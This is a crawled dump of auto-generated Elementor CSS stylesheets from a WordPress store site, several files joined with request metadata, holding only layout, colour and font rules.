.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-5000ceb7 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-241871e9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-241871e9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-66bd8823 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-41feec0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-41feec0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-2bc8d436 .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-62a252fc .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-62a252fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-9dc9994 .elementor-spacer-inner{height:13px;}.elementor-8494 .elementor-element.elementor-element-6273fe08 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-6273fe08 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-c5c135b .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-c5c135b > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-e24a66a .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-b1af6f7 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-b1af6f7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb .elementor-divider-separator{width:0%;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-8494 .elementor-element.elementor-element-ea8ba9d .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-ea8ba9d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-3952a3f .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-3952a3f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-16d9e0c .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-1f26131 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-1f26131 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-66f9e99 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-66f9e99 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-6a041d3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-6a041d3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-723de26 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-723de26 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-7413b80 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-7413b80 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-840b099 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-840b099 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-2820d53 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-2820d53 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-d2eeb42 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-d2eeb42 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-3fb8f50 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-3fb8f50 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-e283b93 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-e283b93 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-cce721d .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-cce721d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-096c590{text-align:left;}@media(max-width:767px){.elementor-8494 .elementor-element.elementor-element-7b92aeff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-4975725 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-44203c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25241.css?ver=1641743829
body_size: 4891
content:
.elementor-25241 .elementor-element.elementor-element-72b7d913 .elementor-background-overlay{width:100%;height:100%;}.elementor-25241 .elementor-element.elementor-element-11d9bac8 .elementor-background-overlay{width:100%;height:100%;}.elementor-25241 .elementor-element.elementor-element-33680012 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-b75c193 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-b75c193 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115{--e-icon-list-icon-size:14px;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item > a{font-size:14px;}.elementor-25241 .elementor-element.elementor-element-7bfdb609 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-5349bce .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-5349bce > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d{--e-icon-list-icon-size:14px;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-text{color:#6E6E6E;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item > a{font-size:14px;}.elementor-25241 .elementor-element.elementor-element-14270525 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-2b7cc4c2 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-2b7cc4c2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-0a0094e{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28752.css?ver=1641584102
body_size: 9366
content:
.elementor-28752 .elementor-element.elementor-element-7fa0d028 .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-36082c18 .elementor-background-overlay{width:100%;height:100%;}.elementor-28752 .elementor-element.elementor-element-22ce0009 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-49ff4b3e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-49ff4b3e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-38668e29{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-38668e29 .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-14f27601 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-61555bf8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-61555bf8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28752 .elementor-element.elementor-element-7680beeb{--e-icon-list-icon-size:14px;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-text{color:#6E6E6E;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28752 .elementor-element.elementor-element-7680beeb .elementor-icon-list-item > a{font-size:14px;}.elementor-28752 .elementor-element.elementor-element-65fc0f51 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28752 .elementor-element.elementor-element-65e284ee .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28752 .elementor-element.elementor-element-65e284ee > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28752 .elementor-element.elementor-element-23279765 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28752 